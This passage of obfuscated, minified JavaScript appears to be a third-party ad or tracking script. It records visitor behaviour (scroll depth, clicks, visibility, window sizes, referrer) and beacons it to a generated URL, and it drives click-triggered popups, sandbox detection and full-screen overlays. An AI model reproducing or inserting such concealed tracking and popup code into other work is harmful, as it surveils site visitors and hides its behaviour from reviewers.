_0x53754c,_0x17127b;0x0===_0x53d60d[_0x3fdbf8(0x1677)+'en']&&(_0x53d60d[_0x3fdbf8(0x1677)+'en']=document[_0x3fdbf8(0xef2)+_0x3fdbf8(0x8db)]||document[_0x3fdbf8(0x7c1)+_0x3fdbf8(0xb7e)+_0x3fdbf8(0x1362)]||document[_0x3fdbf8(0xc88)+_0x3fdbf8(0x7bb)]?0x1:0x0),_0x53d60d[_0x3fdbf8(0xfe8)+'ed']=document[_0x3fdbf8(0x910)]||document[_0x3fdbf8(0xe14)]||document[_0x3fdbf8(0x10ed)+'en']?0x0:0x1,_0x53d60d[_0x3fdbf8(0x113c)+_0x3fdbf8(0x135f)]=_0xc3d0fd,_0x53d60d[_0x3fdbf8(0xb3d)]=_0x10a760,_0x53d60d[_0x3fdbf8(0x3b6)+_0x3fdbf8(0xb34)]=_0x2f1e81()-_0xc3d0fd,_0x53d60d[_0x3fdbf8(0xf39)+_0x3fdbf8(0x211)]=new Date()[_0x3fdbf8(0x31a)+_0x3fdbf8(0xf57)](),_0x53d60d[_0x3fdbf8(0x15eb)]=[],_0x295163&&(_0x53d60d[_0x3fdbf8(0x15eb)]=_0x295163[_0x3fdbf8(0x1488)]()),_0x53d60d[_0x3fdbf8(0x1122)]=encodeURIComponent(_0x5672e6()),_0x53d60d[_0x3fdbf8(0x5f1)]=encodeURIComponent(((()=>{const _0x2fe2b6=_0x3fdbf8,_0x4c7a8d=document[_0x2fe2b6(0x48f)];return _0x4c7a8d?_0x25e40f(_0x4c7a8d):'';})())),_0x53d60d[_0x3fdbf8(0x11ec)]=encodeURI(_0x482dde()),_0x53d60d[_0x3fdbf8(0xb5a)+'on']=encodeURIComponent(_0x2b7156(_0x3fdbf8(0x1629)+'n',_0x40a0df)),_0x53d60d[_0x3fdbf8(0xdf9)]=encodeURIComponent(_0x2b7156(_0x3fdbf8(0x85e),_0x40a0df)),_0x53d60d[_0x3fdbf8(0x1096)+'s']=((()=>{const _0x4bfd2d=_0x3fdbf8,_0x30d3a2=document[_0x4bfd2d(0x1207)+_0x4bfd2d(0xe42)](_0x4bfd2d(0xcb6));return _0x30d3a2[_0x4bfd2d(0x789)]?_0x30d3a2[_0x4bfd2d(0x789)]:0x0;})()),_0x53d60d[_0x3fdbf8(0x95d)]=Math[_0x3fdbf8(0x15de)](window[_0x3fdbf8(0x713)+'h']||document[_0x3fdbf8(0xb8c)][_0x3fdbf8(0x713)+'h']),_0x53d60d[_0x3fdbf8(0x88c)]=Math[_0x3fdbf8(0x15de)](window[_0x3fdbf8(0x386)+'ht']||document[_0x3fdbf8(0xb8c)][_0x3fdbf8(0x386)+'ht']),_0x53d60d[_0x3fdbf8(0x8da)]=Math[_0x3fdbf8(0x15de)](window[_0x3fdbf8(0xc04)]||document[_0x3fdbf8(0xb8c)][_0x3fdbf8(0x7db)+'h']),_0x53d60d[_0x3fdbf8(0xf73)]=Math[_0x3fdbf8(0x15de)](window[_0x3fdbf8(0x10e6)+'t']||document[_0x3fdbf8(0xb8c)][_0x3fdbf8(0x155)+'ht']),_0x53d60d[_0x3fdbf8(0x68d)]=_0x3a84d2(),sessionStorage[_0x3fdbf8(0x124b)](_0x3fdbf8(0x3c8))&&(_0x53d60d[_0x3fdbf8(0xc39)+'e']=sessionStorage[_0x3fdbf8(0x124b)](_0x3fdbf8(0x3c8))),_0x53d60d[_0x3fdbf8(0xe22)]=(_0x53754c=_0x53d60d[_0x3fdbf8(0x8da)],_0x17127b=_0x53d60d[_0x3fdbf8(0xf73)],_0x3a84d2()&&(_0x53754c<0xa||_0x17127b<0xa)?0x0:0x1),_0x53d60d[_0x3fdbf8(0x1614)]=((()=>{const _0x449024=_0x3fdbf8;let _0x39e9ec=0x0;if(_0x3a84d2())try{window[_0x449024(0x458)][_0x449024(0x7b6)][_0x449024(0xa92)];}catch(_0xea63ce){_0x39e9ec=0x1;}return _0x39e9ec;})()),_0x53d60d[_0x3fdbf8(0xa88)+'le']=((_0x433524,_0x100585)=>{const _0x3209d4=_0x3fdbf8;if(_0x433524>_0x100585){const _0x170a4f=0.05;return _0x433524-_0x100585>Math[_0x3209d4(0x15de)](_0x100585*_0x170a4f)?0x1:0x0;}return 0x0;})(_0x53d60d[_0x3fdbf8(0x88c)],_0x53d60d[_0x3fdbf8(0xf73)]);}function _0x4d6c01(){const _0x4c4c45=_0x4c97d3;_0x40a0df[_0x4c4c45(0xecb)](_0x4c4c45(0xade)+_0x4c4c45(0x103a)),_0x53d60d[_0x4c4c45(0x956)]++,_0x926329=!0x0;}function _0x56b74c(){const _0x2c5195=_0x4c97d3;0x1!==_0x53d60d[_0x2c5195(0x5da)+'ed']&&(_0x40a0df[_0x2c5195(0xecb)](_0x2c5195(0x29b)+_0x2c5195(0xbae)),_0x53d60d[_0x2c5195(0x5da)+'ed']=0x1,_0x926329=!0x0);}function _0x30846c(){const _0x25075b=_0x4c97d3;_0x40a0df[_0x25075b(0xecb)](_0x25075b(0xf80)+_0x25075b(0x1120)),_0x53d60d[_0x25075b(0x38a)]++,_0x926329=!0x0,_0x230435();}function _0x230435(){const _0x1ca97b=_0x4c97d3;if(_0x40a0df[_0x1ca97b(0xecb)](_0x1ca97b(0x6cf)+_0x1ca97b(0x245)),_0x53d60d[_0x1ca97b(0x88c)]<=_0x53d60d[_0x1ca97b(0xf73)])return _0x53d60d[_0x1ca97b(0x316)+_0x1ca97b(0xff7)]=0x64,void(_0x53d60d[_0x1ca97b(0x62a)+_0x1ca97b(0xe07)]=0x64);var _0x187287=Math[_0x1ca97b(0x15de)](window[_0x1ca97b(0x9e1)]||document[_0x1ca97b(0xb8c)][_0x1ca97b(0x9e1)]),_0x3c0bb6=Math[_0x1ca97b(0x15de)]((_0x187287+_0x53d60d[_0x1ca97b(0xf73)])/_0x53d60d[_0x1ca97b(0x88c)]*0x64);_0x3c0bb6>0x64&&(_0x3c0bb6=0x64),_0x3c0bb6!=_0x53d60d[_0x1ca97b(0x316)+_0x1ca97b(0xff7)]&&(_0x40a0df[_0x1ca97b(0xecb)](_0x1ca97b(0x5b5)+_0x1ca97b(0x158f)+'d.'),_0x53d60d[_0x1ca97b(0x1b4)]=0x1,_0x926329=!0x0),_0x3c0bb6>_0x53d60d[_0x1ca97b(0x316)+_0x1ca97b(0xff7)]&&(_0x40a0df[_0x1ca97b(0xecb)](_0x1ca97b(0xdb6)+_0x1ca97b(0x9b6)+_0x1ca97b(0x1220)),_0x53d60d[_0x1ca97b(0x316)+_0x1ca97b(0xff7)]=_0x3c0bb6,_0x926329=!0x0);var _0x770049=Math[_0x1ca97b(0x15de)](_0x187287/(_0x53d60d[_0x1ca97b(0x88c)]-_0x53d60d[_0x1ca97b(0xf73)])*0x64);_0x770049>0x64&&(_0x770049=0x64),_0x770049>_0x53d60d[_0x1ca97b(0x62a)+_0x1ca97b(0xe07)]&&(_0x40a0df[_0x1ca97b(0xecb)](_0x1ca97b(0x438)+_0x1ca97b(0x1ef)+_0x1ca97b(0xa45)+_0x1ca97b(0x520)),_0x53d60d[_0x1ca97b(0x62a)+_0x1ca97b(0xe07)]=_0x770049,_0x926329=!0x0);}function _0x527bf7(){const _0x302597=_0x4c97d3;_0x53d60d[_0x302597(0x1d1)+_0x302597(0x59f)]++,_0x926329=!0x0;}function _0x2a144b(_0x88715e){const _0x1e9922=_0x4c97d3;_0x40a0df[_0x1e9922(0xecb)](_0x1e9922(0x5c9)+_0x1e9922(0xed0)),_0x53d60d[_0x1e9922(0x117)+'s']++;var _0x4b1f92=_0x88715e[_0x1e9922(0xa23)],_0x4dd723=null;do{null!==_0x4dd723&&''!==_0x4dd723||(_0x4dd723=_0x215c94(_0x4b1f92)),_0x4b1f92=_0x4b1f92[_0x1e9922(0x10d3)+_0x1e9922(0x1362)];}while(_0x4b1f92&&_0x1e9922(0xb8c)!==_0x4b1f92[_0x1e9922(0x112d)][_0x1e9922(0xc4c)+'e']()&&_0x1e9922(0x23a)!==_0x4b1f92[_0x1e9922(0x112d)][_0x1e9922(0xc4c)+'e']());null===_0x4dd723&&(_0x4dd723=_0x1e9922(0x8f6)),_0x53d60d[_0x1e9922(0xe4d)+'pe'][_0x4dd723]++,_0x926329=!0x0;}function _0x215c94(_0x286454){const _0x59a8ca=_0x4c97d3;var _0x45e9c7=null;return-0x1!==['a',_0x59a8ca(0x10bc),_0x59a8ca(0x40d),_0x59a8ca(0x511),_0x59a8ca(0x793),_0x59a8ca(0x8a2),_0x59a8ca(0x1472)][_0x59a8ca(0xefd)](_0x286454[_0x59a8ca(0x112d)][_0x59a8ca(0xc4c)+'e']())&&('a'===(_0x45e9c7=_0x286454[_0x59a8ca(0x112d)][_0x59a8ca(0xc4c)+'e']())?_0x45e9c7=_0x59a8ca(0xfd2):_0x59a8ca(0x793)!==_0x45e9c7&&_0x59a8ca(0x1472)!==_0x45e9c7||(_0x45e9c7=_0x59a8ca(0x511))),_0x45e9c7;}function _0x278e3e(){const _0x456a77=_0x4c97d3;_0x40a0df[_0x456a77(0xecb)](_0x456a77(0x878)+_0x456a77(0xbae)),_0x53d60d[_0x456a77(0xbaf)]++;}function _0x4346e7(){const _0x1cf66a=_0x4c97d3;_0x40a0df[_0x1cf66a(0xecb)](_0x1cf66a(0x74d)+_0x1cf66a(0x222)),_0x53d60d[_0x1cf66a(0xff5)+'s']++;}function _0x1361fe(){const _0x1a1823=_0x4c97d3;var _0x495a5e=_0x1a1823(0xd9d)+_0x1a1823(0x16d0)+_0x1a1823(0x12d3)+Math[_0x1a1823(0x4f9)]();return _0x495a5e+=_0x1a1823(0xe61),_0x40a0df[_0x1a1823(0xecb)](_0x1a1823(0x124d)+':\x20'+_0x495a5e[_0x1a1823(0x890)]()),_0x495a5e;}function _0x5e1c9f(_0x1ea3eb=!0x1){const _0x2438f2=_0x4c97d3;if(!_0x4a86c3){if(_0x4a86c3=!0x0,_0x3ab160(),_0x1ea3eb&&(_0x53d60d[_0x2438f2(0xc20)]=0x1),_0x40a0df[_0x2438f2(0x141c)+_0x2438f2(0x1006)]&&_0x40a0df[_0x2438f2(0xecb)](_0x2438f2(0x2b0)+_0x2438f2(0xaff),JSON[_0x2438f2(0xb35)](JSON[_0x2438f2(0x28c)](_0x53d60d))),_0x2438f2(0xf45)in window&&_0x2438f2(0x3bd)in window[_0x2438f2(0xf45)]&&void 0x0!==navigator[_0x2438f2(0x3bd)]&&void 0x0!==Blob){_0x53d60d[_0x2438f2(0x12ae)+_0x2438f2(0xfc4)]=Date[_0x2438f2(0xe39)]();const _0x50dd9b={};_0x50dd9b[_0x2438f2(0xe8a)]=_0x2438f2(0xb33)+_0x2438f2(0xeda)+_0x2438f2(0x8d8);var _0x14bcab=new Blob([JSON[_0x2438f2(0x28c)](_0x53d60d)],_0x50dd9b);navigator[_0x2438f2(0x3bd)](_0x1361fe(),_0x14bcab);}else{var _0x337f08=_0x2438f2(0x141e)+_0x2438f2(0xd03)in window?new XMLHttpRequest():new ActiveXObject(_0x2438f2(0x1051)+_0x2438f2(0x278));_0x337f08[_0x2438f2(0xb05)](_0x2438f2(0xcb5),_0x1361fe(),!0x0),_0x337f08[_0x2438f2(0x127e)+_0x2438f2(0x354)](_0x2438f2(0x1018)+'pe',_0x2438f2(0xb33)+_0x2438f2(0xc00)+_0x2438f2(0x120b));try{_0x53d60d[_0x2438f2(0x12ae)+_0x2438f2(0xfc4)]=Date[_0x2438f2(0xe39)](),_0x337f08[_0x2438f2(0x1457)](JSON[_0x2438f2(0x28c)](_0x53d60d));}catch(_0xc2d625){}}_0x53d60d[_0x2438f2(0xc20)]=0x0,_0x4a86c3=!0x1;}}function _0xc5a2f7(){const _0x560ea1=_0x4c97d3;_0x40a0df[_0x560ea1(0xecb)](_0x560ea1(0x4f4)+_0x560ea1(0x140),document[_0x560ea1(0x4f4)+_0x560ea1(0x158)]),_0x560ea1(0x910)===document[_0x560ea1(0x4f4)+_0x560ea1(0x158)]&&_0x926329?(clearInterval(_0x2d07da),_0x5e1c9f(),_0x926329=!0x1):_0x560ea1(0xe22)===document[_0x560ea1(0x4f4)+_0x560ea1(0x158)]&&(_0x2d07da=setInterval(_0x33d4b1,0xea60));}function _0x5833bf(){const _0x531bd4=_0x4c97d3,_0x489a23={};_0x489a23[_0x531bd4(0x5af)]=_0x10a760;const _0x11e96d={};_0x11e96d[_0x531bd4(0xbc0)]='UT',_0x11e96d[_0x531bd4(0xcfd)]=_0x489a23;const _0x2791a={};_0x2791a[_0x531bd4(0x661)]=_0x11e96d;var _0x836d2b=new CustomEvent(_0x51e944,_0x2791a);document[_0x531bd4(0x1154)+_0x531bd4(0x1362)](_0x836d2b);}function _0x33d4b1(){const _0x12dde6=_0x4c97d3;if(_0x53d60d[_0x12dde6(0x3b6)+_0x12dde6(0xb34)]=_0x2f1e81()-_0xc3d0fd,_0x53d60d[_0x12dde6(0x3b6)+_0x12dde6(0xb34)]>=0x1c20)return _0x40a0df[_0x12dde6(0xecb)](_0x12dde6(0x4c8)+_0x12dde6(0x9fb)+_0x12dde6(0x577)+_0x12dde6(0xee6)+_0x12dde6(0xdbf)+_0x12dde6(0x1189)),_0x5e1c9f(),clearInterval(_0x2d07da),_0x40a0df[_0x12dde6(0xecb)](_0x12dde6(0xb48)+_0x12dde6(0x13ce)+_0x12dde6(0x5c8)),document[_0x12dde6(0x3db)+_0x12dde6(0x24e)](_0x12dde6(0x1019),_0x2a144b,!0x1),document[_0x12dde6(0x3db)+_0x12dde6(0x24e)](_0x12dde6(0xd2f),_0x56b74c,!0x1),document[_0x12dde6(0x3db)+_0x12dde6(0x24e)](_0x12dde6(0xcd8),_0x230435,!0x1),document[_0x12dde6(0x3db)+_0x12dde6(0x24e)](_0x12dde6(0xdac)+_0x12dde6(0x253),_0x527bf7,!0x1),document[_0x12dde6(0x3db)+_0x12dde6(0x24e)](_0x12dde6(0x34c)+_0x12dde6(0xae7),_0x278e3e,!0x1),document[_0x12dde6(0x3db)+_0x12dde6(0x24e)](_0x12dde6(0x34c)+_0x12dde6(0xb76)+'nt',_0x4346e7,!0x1),document[_0x12dde6(0x3db)+_0x12dde6(0x24e)](_0x12dde6(0x5c1),_0x30846c,!0x1),document[_0x12dde6(0x3db)+_0x12dde6(0x24e)](_0x12dde6(0x4bd),_0x4d6c01,!0x1),document[_0x12dde6(0x3db)+_0x12dde6(0x24e)](_0x12dde6(0x39f)+'l',_0x230435,!0x1),document[_0x12dde6(0x3db)+_0x12dde6(0x24e)](_0x12dde6(0x4f4)+_0x12dde6(0x15f6),_0xc5a2f7),void window[_0x12dde6(0x3db)+_0x12dde6(0x24e)](_0x12dde6(0x5ff)+'ad',_0x5e1c9f);0x0!==_0x24ced4&&0x1!==_0x24ced4&&0x5!==_0x24ced4&&0xa!==_0x24ced4&&_0x24ced4%0x1e!=0x0||_0x5e1c9f(),_0x24ced4++;}!async function _0x4ea321(){const _0x581d8c=_0x4c97d3;if(_0x581d8c(0x10e8)===document[_0x581d8c(0x843)]||_0x581d8c(0x917)+'e'===document[_0x581d8c(0x843)])return _0x53d60d[_0x581d8c(0x1283)+'s']=await _0x4531c9(_0x40a0df,!![]),_0x53d60d[_0x581d8c(0x20b)+_0x581d8c(0xb8d)]=await(async function(){const _0x5d1ac4=_0x581d8c;let _0x417dc6=[];if(_0x5d1ac4(0x20b)+_0x5d1ac4(0xb8d)in document&&document[_0x5d1ac4(0x59d)+_0x5d1ac4(0x587)][_0x5d1ac4(0xe82)+_0x5d1ac4(0xbd6)](_0x5d1ac4(0x15e8)+_0x5d1ac4(0x1077)))try{_0x417dc6=await document[_0x5d1ac4(0x20b)+_0x5d1ac4(0xb8d)](),_0x40a0df[_0x5d1ac4(0xecb)](_0x5d1ac4(0x9a7)+_0x5d1ac4(0x1262)+_0x5d1ac4(0x1326)+_0x5d1ac4(0x256),_0x417dc6);}catch(_0x16c21d){_0x40a0df[_0x5d1ac4(0xecb)](_0x5d1ac4(0x14a)+_0x5d1ac4(0x16d7)+_0x5d1ac4(0x1682)+_0x5d1ac4(0x1638)+'\x20',_0x16c21d);}return _0x417dc6;}()),_0x581d8c(0x9c4)+'rt'in window||navigator[_0x581d8c(0x161d)+_0x581d8c(0x1059)]>0x0||navigator[_0x581d8c(0x1010)+_0x581d8c(0x7af)]>0x0?(document[_0x581d8c(0x214)+_0x581d8c(0x4a9)](_0x581d8c(0x5c1),_0x30846c,!0x1),document[_0x581d8c(0x214)+_0x581d8c(0x4a9)](_0x581d8c(0x4bd),_0x4d6c01,!0x1),document[_0x581d8c(0x214)+_0x581d8c(0x4a9)](_0x581d8c(0x39f)+'l',_0x230435,!0x1)):(document[_0x581d8c(0x214)+_0x581d8c(0x4a9)](_0x581d8c(0xd2f),_0x56b74c,!0x1),document[_0x581d8c(0x214)+_0x581d8c(0x4a9)](_0x581d8c(0xcd8),_0x230435,!0x1)),document[_0x581d8c(0x214)+_0x581d8c(0x4a9)](_0x581d8c(0x1019),_0x2a144b,!0x1),document[_0x581d8c(0x214)+_0x581d8c(0x4a9)](_0x581d8c(0x34c)+_0x581d8c(0xae7),_0x278e3e,!0x1),document[_0x581d8c(0x214)+_0x581d8c(0x4a9)](_0x581d8c(0x34c)+_0x581d8c(0xb76)+'nt',_0x4346e7,!0x1),document[_0x581d8c(0x214)+_0x581d8c(0x4a9)](_0x581d8c(0xdac)+_0x581d8c(0x253),_0x527bf7,!0x1),_0x3ab160(),_0x230435(),0x0===_0x24ced4&&_0x33d4b1(),_0x2d07da=setInterval(_0x33d4b1,0xea60),window[_0x51e944]=_0x10a760,_0x5833bf(),setTimeout(_0x5833bf,0x4e20),document[_0x581d8c(0x214)+_0x581d8c(0x4a9)](_0x581d8c(0x4f4)+_0x581d8c(0x15f6),_0xc5a2f7),void window[_0x581d8c(0x214)+_0x581d8c(0x4a9)](_0x581d8c(0x5ff)+'ad',()=>{_0x5e1c9f(!0x0);});setTimeout(_0x4ea321,0x64);}();},_0x1a5cd0=_0x4fe44e(0x12c8)+_0x4fe44e(0x693);class _0x1043b2{#i;#he;#ue;#ge=!0x1;#pe=!0x1;#me=!0x1;constructor(_0x5f3062,_0x4108e1,_0x324417){this.#i=_0x5f3062,this.#he=_0x4108e1,this.#ue=_0x324417;}[_0x4fe44e(0x60c)+'d'](){return this.#pe;}[_0x4fe44e(0x3c3)](){const _0x2959ac=_0x4fe44e;if(this.#ge)return void this.#i[_0x2959ac(0xecb)](_0x2959ac(0x534)+_0x2959ac(0xa5c));if(this.#ge=!0x0,this.#i[_0x2959ac(0xecb)](_0x2959ac(0x613)+_0x2959ac(0x149d)+'r'),!_0x3a84d2())return void this.#i[_0x2959ac(0xecb)](_0x2959ac(0xa6c)+_0x2959ac(0x1458));this.#i[_0x2959ac(0xecb)](_0x2959ac(0x17c)+_0x2959ac(0x139d));const _0x450417=this.#ue[_0x2959ac(0x889)]();if(_0x450417&&_0x450417[_0x2959ac(0x983)]>Date[_0x2959ac(0xe39)]())return this.#i[_0x2959ac(0xecb)](_0x2959ac(0x397)+_0x2959ac(0x6d1)+_0x2959ac(0x1610)+_0x2959ac(0x456),new Date(_0x450417[_0x2959ac(0x983)])),_0x450417[_0x2959ac(0x60c)+'d']?(this.#i[_0x2959ac(0xecb)](_0x2959ac(0x3cb)+_0x2959ac(0xc7f)+_0x2959ac(0x1611)+'ay'),void(this.#pe=!0x0)):void this.#i[_0x2959ac(0xecb)](_0x2959ac(0x160c)+_0x2959ac(0x784)+_0x2959ac(0x3f6)+_0x2959ac(0x381)+'er');this.#i[_0x2959ac(0xecb)](_0x2959ac(0x1520)+_0x2959ac(0x5a2)+_0x2959ac(0x166b)+_0x2959ac(0xa37));const _0x10c5cd={'zoneId':_0x1a5cd0,'callback':this.#fe[_0x2959ac(0xa7d)](this)};_0x90348b||this.#he[_0x2959ac(0x1608)](_0x2959ac(0xf91),_0x10c5cd,!0x0),this.#he[_0x2959ac(0x1608)](_0x2959ac(0x1019),_0x10c5cd,!0x0);}#fe(_0x20207e){const _0x3db582=_0x4fe44e;if(!_0x20207e[_0x3db582(0xb19)])return void this.#i[_0x3db582(0xecb)](_0x20207e[_0x3db582(0xe8a)]+_0x3db582(0xc54)+_0x20207e[_0x3db582(0xa23)][_0x3db582(0xa49)]+(_0x3db582(0xe4c)+_0x3db582(0x22f)+_0x3db582(0x490)+_0x3db582(0xf74)),_0x20207e);if(this.#he[_0x3db582(0x2b5)+'op'])return void this.#i[_0x3db582(0xecb)](_0x3db582(0xcd5)+_0x3db582(0xf03)+_0x3db582(0x13c2)+_0x3db582(0x8bd)+_0x3db582(0x7ed));this.#he[_0x3db582(0x2b5)+'op']=!0x0,this.#i[_0x3db582(0xecb)](_0x3db582(0x67c)+_0x3db582(0x13be)+_0x3db582(0x103c)+_0x3db582(0x97b)+_0x3db582(0x10e4)+_0x3db582(0x104b));let _0x228cfd=null;try{_0x228cfd=window[_0x3db582(0xb05)](_0x3db582(0x5c3)+'k',_0x3db582(0xf83));}catch(_0x3b4a79){this.#i[_0x3db582(0x1605)](_0x3db582(0x16c8)+_0x3db582(0xeb3),_0x3b4a79);}_0x228cfd&&_0x228cfd[_0x3db582(0x11f0)](),null===_0x228cfd&&(this.#i[_0x3db582(0xecb)](_0x3db582(0x102f)+_0x3db582(0x86b)),this.#pe=!0x0),this.#ue[_0x3db582(0xb2b)]({'expiresAt':Date[_0x3db582(0xe39)]()+0x36ee80,'isSandboxed':this.#pe}),_0x90348b||this.#he[_0x3db582(0xe8f)+'e'](_0x3db582(0xf91),_0x1a5cd0,!0x0),this.#he[_0x3db582(0xe8f)+'e'](_0x3db582(0x1019),_0x1a5cd0,!0x0),setTimeout(()=>{const _0x58b4b3=_0x3db582;this.#he[_0x58b4b3(0x2b5)+'op']=!0x1;},0x12c);}[_0x4fe44e(0x219)+_0x4fe44e(0x3a0)+_0x4fe44e(0x1680)](){const _0x187445=_0x4fe44e;this.#me||(this.#me=!0x0,this.#i[_0x187445(0xecb)](_0x187445(0xbfa)+_0x187445(0x2d2)+_0x187445(0x430)),this.#be());}#ve(){const _0xf20c5d=_0x4fe44e,_0x157d27=document[_0xf20c5d(0x131b)+_0xf20c5d(0x1362)](_0xf20c5d(0x6b3)),_0x2c5d27={};_0x2c5d27[_0xf20c5d(0xed2)]=_0xf20c5d(0x970),_0x2c5d27[_0xf20c5d(0x458)]=0x0,_0x2c5d27[_0xf20c5d(0xbc8)]=0x0,_0x2c5d27[_0xf20c5d(0x979)]=_0xf20c5d(0x13d9),_0x2c5d27[_0xf20c5d(0xa70)]=_0xf20c5d(0x13d9),_0x2c5d27[_0xf20c5d(0x137d)+_0xf20c5d(0x1636)]=_0xf20c5d(0x145a)+_0xf20c5d(0x5a0),_0x2c5d27[_0xf20c5d(0x1144)]=_0xf20c5d(0x70d),_0x2c5d27[_0xf20c5d(0xfe5)]=0x2710,_0x2c5d27[_0xf20c5d(0x6a8)]=_0xf20c5d(0x909),_0x2c5d27[_0xf20c5d(0x645)]=_0xf20c5d(0x696),_0x2c5d27[_0xf20c5d(0x31f)+_0xf20c5d(0x310)]=_0xf20c5d(0x696),_0x2c5d27[_0xf20c5d(0x609)+_0xf20c5d(0xe05)]=_0xf20c5d(0xb22),_0x2c5d27[_0xf20c5d(0x14c4)]=_0xf20c5d(0x588),_0x2c5d27[_0xf20c5d(0x1245)]=_0xf20c5d(0x106d),_0x2c5d27[_0xf20c5d(0x797)]=_0xf20c5d(0x696),(_0x157d27['id']=_0xf20c5d(0xf62),Object[_0xf20c5d(0x1356)](_0x157d27[_0xf20c5d(0x435)],_0x2c5d27));const _0x45acce=document[_0xf20c5d(0x131b)+_0xf20c5d(0x1362)](_0xf20c5d(0x6b3));_0x45acce[_0xf20c5d(0xc2c)]=_0xf20c5d(0xdeb)+_0xf20c5d(0x684)+_0xf20c5d(0x3ec)+_0xf20c5d(0x14c6)+_0xf20c5d(0x9fd)+_0xf20c5d(0x6c3)+_0xf20c5d(0x1201)+_0xf20c5d(0x2a5)+_0xf20c5d(0x1579)+_0xf20c5d(0x98f)+_0xf20c5d(0xa21)+_0xf20c5d(0xf8e)+_0xf20c5d(0x1141)+_0xf20c5d(0xf17)+_0xf20c5d(0x2ef)+_0xf20c5d(0x142)+_0xf20c5d(0x5cd)+_0xf20c5d(0xaca)+_0xf20c5d(0xc90)+_0xf20c5d(0x15d6)+_0xf20c5d(0x66b)+_0xf20c5d(0xe03)+_0xf20c5d(0x1658)+_0xf20c5d(0x1125)+_0xf20c5d(0x1670)+_0xf20c5d(0x963)+_0xf20c5d(0x193)+_0xf20c5d(0x13d8)+'\x20\x20',_0x45acce[_0xf20c5d(0x435)][_0xf20c5d(0x1643)]=_0xf20c5d(0x1503);const _0x1365d3=document[_0xf20c5d(0x131b)+_0xf20c5d(0x1362)](_0xf20c5d(0x40d)),_0x500e1b={};_0x500e1b[_0xf20c5d(0x2ff)]=_0xf20c5d(0x588),_0x500e1b[_0xf20c5d(0x14c4)]=_0xf20c5d(0xd3e),_0x500e1b[_0xf20c5d(0x326)]=_0xf20c5d(0x125d),_0x500e1b[_0xf20c5d(0x167d)]=_0xf20c5d(0x934),(_0x1365d3[_0xf20c5d(0x8f7)+'t']=_0xf20c5d(0x137f),Object[_0xf20c5d(0x1356)](_0x1365d3[_0xf20c5d(0x435)],_0x500e1b),_0x1365d3[_0xf20c5d(0x214)+_0xf20c5d(0x4a9)](_0xf20c5d(0x1019),()=>{const _0x6e1371=_0xf20c5d;_0x157d27[_0x6e1371(0x43b)]();}),_0x45acce[_0xf20c5d(0x293)+'d'](_0x1365d3),_0x157d27[_0xf20c5d(0x293)+'d'](_0x45acce),document[_0xf20c5d(0xb8c)][_0xf20c5d(0x293)+'d'](_0x157d27));}#be(){const _0x548d95=_0x4fe44e,_0x5a78e2=document[_0x548d95(0x131b)+_0x548d95(0x1362)](_0x548d95(0x6b3)),_0x3b0459={};_0x3b0459[_0x548d95(0xed2)]=_0x548d95(0x970),_0x3b0459[_0x548d95(0x458)]=0x0,_0x3b0459[_0x548d95(0xbc8)]=0x0,_0x3b0459[_0x548d95(0x979)]=_0x548d95(0x13d9),_0x3b0459[_0x548d95(0xa70)]=_0x548d95(0x13d9),_0x3b0459[_0x548d95(0x137d)+_0x548d95(0x1636)]=_0x548d95(0x14a1),_0x3b0459[_0x548d95(0x1144)]=_0x548d95(0x14a1),_0x3b0459[_0x548d95(0xfe5)]=0x7fffffff,_0x3b0459[_0x548d95(0x6a8)]=_0x548d95(0x909),_0x3b0459[_0x548d95(0x645)]=_0x548d95(0x696),_0x3b0459[_0x548d95(0x31f)+_0x548d95(0x310)]=_0x548d95(0x696),_0x3b0459[_0x548d95(0x797)]=_0x548d95(0x696),_0x3b0459[_0x548d95(0xeff)]=_0x548d95(0xb7d),(_0x5a78e2['id']=_0x548d95(0xf62),Object[_0x548d95(0x1356)](_0x5a78e2[_0x548d95(0x435)],_0x3b0459));const _0x2e3a4e=document[_0x548d95(0x131b)+_0x548d95(0x1362)](_0x548d95(0x6b3)),_0x22c039={};_0x22c039[_0x548d95(0x137d)+_0x548d95(0x1636)]=_0x548d95(0xc06),_0x22c039[_0x548d95(0x14c4)]=_0x548d95(0xa99),_0x22c039[_0x548d95(0x802)+'us']=_0x548d95(0x125d),_0x22c039[_0x548d95(0x1643)]=_0x548d95(0xf8a),_0x22c039[_0x548d95(0x1245)]=_0x548d95(0x106d),(Object[_0x548d95(0x1356)](_0x2e3a4e[_0x548d95(0x435)],_0x22c039),_0x2e3a4e[_0x548d95(0xc2c)]=_0x548d95(0x507)+_0x548d95(0x169)+_0x548d95(0xb95)+_0x548d95(0x5c0)+_0x548d95(0x228)+_0x548d95(0x4db)+_0x548d95(0x937)+_0x548d95(0x6b6)+_0x548d95(0x13d1)+_0x548d95(0x1417)+_0x548d95(0x1695)+_0x548d95(0x164c)+_0x548d95(0x1d3)+_0x548d95(0xeee)+_0x548d95(0x11de)+_0x548d95(0x502)+_0x548d95(0x572)+_0x548d95(0x2ea)+_0x548d95(0x66c)+_0x548d95(0x131c)+_0x548d95(0xd0d)+_0x548d95(0x526)+_0x548d95(0x874),_0x5a78e2[_0x548d95(0x293)+'d'](_0x2e3a4e),document[_0x548d95(0xb8c)][_0x548d95(0x293)+'d'](_0x5a78e2));}}const _0x2e391f=_0x11b23e=>{const _0x1e949a=_0x4fe44e,_0x32f35d=document[_0x1e949a(0xebd)+_0x1e949a(0x257)](_0x11b23e['x'],_0x11b23e['y']);if(!(_0x32f35d&&_0x32f35d instanceof Element))return!0x1;const _0x64d58b=_0x32f35d[_0x1e949a(0xa38)+_0x1e949a(0x1092)+'t'](),_0x2a65cf=_0x64d58b[_0x1e949a(0xbc8)]+_0x64d58b[_0x1e949a(0x979)]/0x2,_0x4ca1f9=_0x64d58b[_0x1e949a(0x458)]+_0x64d58b[_0x1e949a(0xa70)]/0x2,_0x537597=_0x11b23e['x']-_0x2a65cf,_0x3273ef=_0x11b23e['y']-_0x4ca1f9;return Math[_0x1e949a(0x410)](_0x537597,_0x3273ef)<0x2;},_0x12ddd4=(_0x514dc7,_0x56eee1)=>{const _0x4edb53=_0x4fe44e,_0x3d8633=_0x56eee1['x']-_0x514dc7['x'],_0x52a222=_0x56eee1['y']-_0x514dc7['y'];return Math[_0x4edb53(0x157b)](_0x3d8633*_0x3d8633+_0x52a222*_0x52a222);},_0x52227a=_0x3e62ef=>{const _0x109daa=_0x4fe44e;if(_0x3e62ef[_0x109daa(0x789)]<0x3)return null;let _0x1863ee=0x0;const _0x124c6f=_0x3e62ef[_0x109daa(0x789)]-0x3;for(let _0x569e80=0x0;_0x569e80<_0x124c6f;_0x569e80++){const 